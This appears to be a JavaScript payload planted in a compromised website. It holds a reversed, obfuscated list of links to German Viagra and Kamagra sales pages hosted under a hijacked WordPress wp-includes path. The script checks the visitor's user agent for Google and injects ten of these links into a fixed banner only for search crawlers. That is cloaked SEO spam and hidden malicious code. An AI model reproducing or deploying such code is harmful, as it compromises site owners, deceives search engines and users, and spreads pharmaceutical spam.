argaiV>"php.nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nellip argaiV>"php.nefuak-nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argaiV>"php.lettimznetop-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiV>"php.sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sierp argaiV>"php.dnalhcstued-sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp argaiV>"php.esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp argaiV>"php.ekehtopa-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp argaiV>"php.dnalhcstued-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argaiV>"php.hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>"php.ierftpezer-hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp argaiV>"php.trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak trewsierp argaiV>"php.nefuak-trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp argaiV>"php.lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>"php.sierp-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>"php.ierftpezer-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>"php.nefuak-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>"php.sierp-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>"php.nefuak-enilno-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanoisseforp argaiV>"php.sierp-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer argaiV>"php.enilno-tpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiV>"php.ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>"php.dnalhcstued-sua-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiV>"php.nelletseb-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>"php.ekehtopa-red-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiV>"php.nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>"php.ekehtopa-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>"php.dnalhcstued-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>"php.nefuak-enilno-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eierftpezer argaiV>"php.eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer argaiV>"php.redneal-eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurefeil ellenhcs argaiV>"php.gnurefeil-ellenhcs-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno esöires argaiV>"php.ekehtopa-enilno-eseoires-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argaiV>"php.nelletseb-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rehcis argaiV>"php.nefuak-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis argaiV>"php.nefuak-enilno-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis argaiV>"php.lifanedlis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argaiV>"php.tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>"php.nefuak-gitsneug-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argaiV>"php.sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 sbat tfos argaiV>"php.gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>"php.sierp-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>"php.nefuak-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argaiV>"php.nefuak-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos argaiV>"php.sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno sierp sbat tfos argaiV>"php.enilno-sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>"php.hcielgrevsierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiV>"php.ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>"php.nefuak-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus argaiV>"php.evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued evitca repus argaiV>"php.dnalhcstued-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak evitca repus argaiV>"php.nefuak-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sulp evitca repus argaiV>"php.sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sulp evitca repus argaiV>"php.nefuak-sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp evitca repus argaiV>"php.sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>"php.tpezer-enho-sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiV>"php.ierftpezer-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus argaiV>"php.vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus argaiV>"php.nefuak-vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat argaiV>"php.telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak telbat argaiV>"php.nefuak-telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ettelbat argaiV>"php.ettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat argaiV>"php.nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf nettelbat argaiV>"php.renneam-reuf-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbat argaiV>"php.nefuak-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat argaiV>"php.sierp-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<fuakrev argaiV>"php.fuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuakrev argaiV>"php.nefuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnasrev argaiV>"php.dnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopadnasrev argaiV>"php.ekehtopadnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp nov argaiV>"php.rezifp-nov-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tetsok saw argaiV>"php.tetsok-saw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reuet eiw argaiV>"php.reuet-eiw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow argaiV>"php.nelletseb-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow argaiV>"php.nefuak-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni srebü argaiV>"php.nelletseb-tenretni-srebeu-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>"php.nitexopad-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tetsok saW>"php.artivel-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok saW>"php.argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer fua argaiv tetsok saW>"php.tpezer-fua-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv tetsok saW>"php.akireneg-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>"php.ekehtopa-red-ni-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer tim argaiv tetsok saW>"php.tpezer-tim-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcilbieW>"php.argaiv-sehcilbiew/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb eiW>"php.argaiv-nam-tmmokeb-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na hci emmok eiW>"php.argaiv-na-hci-emmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na nam tmmok eiW>"php.argaiv-na-nam-tmmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tsi reuet eiW>"php.argaiv-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok leiv eiW>"php.argaiv-tetsok-leiv-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>"php.ierftpezer-argaiv-hci-emmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb oW>"php.argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reh argaiv nam tmmokeb oW>"php.reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig oW>"php.ierftpezer-argaiv-se-tbig-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>"php.hcilfueakrev-ierf-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsi oW>"php.ierftpezer-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>"php.nefuak-yllej-laro-argamak-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv hci nnak oW>"php.nefuak-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv nam nnak oW>"php.nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hci efuak oW>"php.argaiv-hci-efuak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv oW>"php.nelletseb-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv oW>"php.nefuak-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb rehoW>"php.argaiv-nam-tmmokeb-rehow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak>"php.1-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamak>"php.1-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno yllej laro argamak>"php.enilno-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>"php.spohs-etrewsnelhefpme-plehsnem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}
